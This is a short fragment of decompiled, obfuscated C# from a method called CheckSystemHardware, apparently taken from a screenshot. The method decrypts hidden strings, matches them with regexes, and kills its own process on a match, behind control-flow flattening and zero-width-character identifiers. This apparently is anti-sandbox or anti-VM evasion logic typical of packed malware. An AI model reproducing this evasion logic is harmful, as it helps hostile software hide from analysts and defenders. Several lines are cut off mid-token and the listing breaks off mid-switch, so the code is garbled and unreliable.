 public void CheckSystemHardware()
{
//IL_026d: Unknown result type (might be due to invalid IL or missing references)
//IL_02b5: Unknown result type (might be due to invalid IL or missing references)
long num = 0L;
Regex regex = new Regex(Crypter.Decrypt(<Module>.\u206b\u202a\u200f\u202a\u200d\u206b\u206f\u200b\u
if (new Regex(Crypter.Decrypt(<Module>.\u206f\u206a\u202e\u200d\u200f\u200c\u200b\u206c\u202a\u202e
{
Process.GetCurrentProcess().Kill();
}
if (regex.IsMatch(_KIIccyis6mUNboeETAnsvbNxFc0(<Module>.\u206b\u200f\u202b\u200f\u200b\u200d\u202b\
{
goto IL_00a8;
}
goto IL_01ce;
IL_00a8:
int num2 = -611888560;
goto IL_00ad;
IL_00ad:
int num9 = default(int);
int num10 = default(int);
double result = default(double);
string[] array = default(string[]);
Process[] processes = default(Process[]);
while (true)
{
uint num3;
switch ((num3 = (uint)num2 ^ 0xD2E7E98Au) % 13u)
{
case 12u:
break;
case 5u:
Process.GetCurrentProcess().Kill();
num2 = (int)((num3 * 1167231014) ^ 0x3A54A200);
continue;
case 10u:
num9++;
num2 = ((int)num3 * -849772257) ^ -121234839;
continue;
case 1u:
Process.GetCurrentProcess().Kill();
num2 = ((int)num3 * -647867589) ^ -1057535037;
continue;
case 0u: